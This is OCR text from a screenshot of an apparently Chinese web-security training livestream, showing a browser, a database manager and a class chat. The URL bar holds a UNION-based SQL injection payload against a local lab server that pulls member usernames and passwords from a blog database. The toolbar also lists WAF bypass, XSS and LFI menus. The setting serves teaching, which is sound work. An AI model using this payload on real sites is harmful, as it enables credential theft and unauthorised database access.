 您正在共享屏幕
64:50
2
小迪安全-登录
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,mem_Name,mem_Password,6 from zblog
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=1%20union%20select%201,2,3,mem_Name,mem_Password,6%20from%20zblog.zbp_member
Split URL
Execute
select * from news w
首页
Navicat Premium
文件 编辑 查看 收藏夹 工具 窗口 帮助
登录
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
demo0521
demo0521
information_schema
localhost
demo
demo01
表
admin
gbook
news
视图
函数
查询
备份
demo123
表
视图
函数
查询
备份
demo0521
dz35
information_schema
表
视图
函数
查询
备份
mysql
对象
SCHEMATA @information_sche...
无标题 - 查询
zbp_member @zblog (localhos...
打开表 设计表 新建表 删除表 导入向导 导出向导
名 自动... 修改日期 数据长... 引擎 行 注释
admin 3 2023-05-20... 1 KB MyISA... 2
gbook 0 2023-05-20... 1 KB MyISA... 3
news 3 2023-05-20... 1 KB MyISA... 2
admin
行
2
引擎
MyISAM
自动递增
3
行格式
Dynamic
修改日期
2023-05-20 23:07:36
创建日期
2023-05-20 23:07:36
检查时间
--
索引长度
2.00 KB (2,048)
数据长度
52 bytes (52)
最大数据长度
已选择 1 个对象
localhost
demo123
聊天
user（）
zero.
root可以换名字嘛
TyrSheng
不可以
TyrSheng
换了名字就是另一个管理员了
不行，软件起不来
发送至: 所有人
发送(S)
英
21:13
2023-05-21